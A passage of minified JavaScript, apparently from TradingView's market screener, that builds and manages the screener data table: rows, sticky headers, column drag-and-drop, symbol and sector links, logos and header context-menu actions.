;return rn({symbolHtml:t,logoHtml:(0,tn.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function rn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var sn=o(849204);const an=(0,sn.getLogoUrlResolver)();function ln(e){if(e&&"null"!==e)return an.getSymbolLogoUrl(e,sn.LogoSize.Medium)}function cn(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return rn({symbolHtml:e,logoHtml:(0,on.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,ln(e),ln(t))}if(a){const e=i[s];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}if(c){const e=i[l];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}return rn({symbolHtml:n})}function dn(e){return(0,Ii.shortName)(e)[0]}function un(e,t,o){return e.get(I(t,o))}var hn;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(hn||(hn={}));const pn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function _n(e,t,o,i,n){if(!gn()&&!n)return"";const r=!e&&o===hn.Price||!t&&o===hn.FundamentalPrice||pn.includes(i),s=![hn.Price,hn.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===hn.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const mn="screener.showCurrencyLabel";function gn(){return n.getBool(mn,!0)}var vn=o(366619),fn=o(267562),yn=o(182951),bn=o(891250),wn=o(744404),Sn=o(744404);class Cn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Ji.Delegate,this._columnsMap=new Map,this.afterFixCols=new Ji.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,bo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Qi.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),en.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?yn:bn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof wn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;kn(this._colgroup),kn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");kn(n),kn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),Sn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=Sn(e);if(t.is(".js-draggable"))return;const i=Sn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),Sn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),_=p+h/2;let m=Sn(),g=!1;const v=t.prev();if(v.size()&&((0,oo.isRtl)()?_>v.offset().left+v.outerWidth()/2:p<=d||_<v.offset().left+v.outerWidth()/2))m=v;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,oo.isRtl)()?_<e.offset().left+e.outerWidth()/2:_>e.offset().left+e.outerWidth()/2))&&(m=e,g=!0)}}const f=m.data("field");if(m.size()&&"name"!==f){const e=t.data("field"),o=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(f)}`);let n=Sn(),r=Sn();this._stickyWrapper&&(n=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(f)}`)),g?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=Sn(),l=Sn();this._stickyWrapper&&(a=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(f)}`)),g?(t.insertAfter(m),s=t.offset().left-m[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(m),s=t.offset().left+m[0].offsetWidth,
a.size()&&l.size()&&a.insertBefore(l)),this._swapCols(e,f)}t.css("left",p-s)};Sn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),Sn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,Ti.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,Lt.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,io.sendSnowPlowData)(new po(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>It.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=xn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=xn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-xn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),
this._stickyWrapper.style.width=function(e,t){if(!((0,Ti.isMarketPage)(e._model._bridge)&&window.innerWidth>It.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),Sn(this._table)}get $tbody(){return this._createTable(),Sn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),Sn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?Sn(this._theadRow):Sn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=en.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:vn;t.html(o)}_setEmptyMessage(){let e,t="";(0,Ti.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,Ti.isChartPage)(this._model._bridge)||(0,Ti.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(838821)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(476822)),this._$emptyMessage=Sn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,Ti.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=un(this._columnsMap,"currency",this._model.selectedIntervalId),o=un(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=un(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>Tn(r.d,un(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let _;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],_=mt(...e)}else _=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const m=Tn(r.d,i);let g=null===m?this._nullFormatter():_&&_.format(m)||this._defaultFormatter({value:m,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:m,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const v=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(g=o.mutateDisplayValue(g,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let f=g+v+_n(s,a,o.type,g,(0,Ti.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(f=cn({symbolHtml:f,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=f,h.prepend(y)}const _=document.createElement("tr");_.classList.add(...l),c.forEach((e=>_.setAttribute(...e))),
_.append(h),this._options.onRowBuild&&this._options.onRowBuild(_,r),i.appendChild(_)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof wn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||Sn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function kn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function xn(e){return e.reduce(((e,t)=>e+t))}function Tn(e,t){return e[t]}var En=o(898918),Mn=o(572446);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function An(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function Dn(e){const t=e._model,o=e._bridge,i={screenerType:In(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,Ti.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Rn(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,Lo.htmlEscape)(o)}" href="${(0,Lo.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=$n(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Pn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Rn(e);return`<a class="tv-screener__symbol" href="${(0,Lo.htmlEscape)((0,En.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return Ln(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return Ln(t,n,o);return Pn(t)}(e)
;case u.Country:return(0,mi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function $n(e){return(0,X.triesTranslateScreenerData)(e)}function Pn(e){const t=$n(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function Ln(e,t,o){const i=$n(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function In(e){return e.screener_type}function Rn(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,e):(0,Mn.makeSymbolPageUrl)(e)}const l=un(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,Mn.makeSymbolChartUrl)(u):"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,u):(0,Mn.makeSymbolPageUrl)(u,n)}var Bn,On=o(625214);function Nn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,_=l.visible,m=(0,Ti.getScreenerPage)(l),g=Qe.description,v={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:Dn(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===m&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===Bn.Right||e.align===Bn.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==Bn.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!g.disabled&&g.checked||n.push("widget"===m?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===m&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:_,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===m&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},f={...v,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Cn(f);return y.setFields({name:{title:p.t(null,void 0,o(905791))}}),y}!function(e){e.Center="center",e.Right="right"}(Bn||(Bn={}));var Wn,Vn=o(744404);function Un(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Hn,Pi.Header)}function Hn(e,t){const{fieldKey:o}=e,i=t.default,n=Qe[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...qn(r,i),...Xn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Qe.description.disabled&&Qe.description.checked?p.t(null,void 0,o(838716)):p.t(null,void 0,o(2948)),disabled:Qe.description.disabled,onExecute:()=>{const e=!Qe.description.checked;Qe.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Qe.type.disabled&&Qe.type.checked?p.t(null,void 0,o(750892)):p.t(null,void 0,o(907661)),disabled:Qe.type.disabled,onExecute:()=>{const e=!Qe.type.checked;Qe.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:gn()?p.t(null,void 0,o(645946)):p.t(null,void 0,o(557413)),onExecute:()=>{const e=!gn();var t;t=e,n.setValue(mn,t),i.table.update(i._data),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(433500)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.RemoveColumn,"header",n))}}})}}function qn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(357670)),onExecute:()=>{i.resetFilter(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(577779)),onExecute:()=>{const e=Vn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function Xn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(219445)):p.t(null,void 0,o(59823)),onExecute:()=>{i._table.toggleSignals(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Wn||(Wn={}));var Kn=o(793242),Gn=o(157234);const Yn="screener-market-select-mode";var Jn=o(35387),Qn=o(67905),Zn=o(491540),er=o(744404);const tr=o(625214).linking;o(33360);const{Delegate:or}=o(251924),ir=o(735566).getLogger("Screener.View"),{operators:nr,fields:rr}=o(700585),sr=p.t(null,{context:"forex_screener_pairs_select"},o(567132)),ar=p.t(null,void 0,o(580066)),lr=p.t(null,void 